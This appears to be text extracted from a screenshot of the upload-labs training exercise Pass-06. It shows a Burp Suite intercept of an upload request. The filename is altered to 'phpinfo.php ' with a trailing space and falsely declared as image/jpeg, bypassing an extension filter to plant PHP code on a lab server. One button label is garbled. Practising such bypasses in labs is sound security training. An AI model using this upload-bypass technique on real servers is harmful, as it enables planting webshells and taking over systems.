 Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... phpinfo.jpg 上传
Intercept HTTP history WebSockets history Options
Request to http://192.168.180.147:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-06/index.php HTTP/1.1
Host: 192.168.180.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.180.147/upload-labs-master/Pass-06/index.php
Content-Type: multipart/form-data; boundary=---------------------------136772281910838
Content-Length: 324
DNT: 1
Connection: close
Cookie: PHPSESSID=u6169ddsms7rh4qpb96mppjed1
Upgrade-Insecure-Requests: 1
-----------------------------136772281910838
Content-Disposition: form-data; name="upload_file filename="phpinfo.php "
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------136772281910838
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------136772281910838--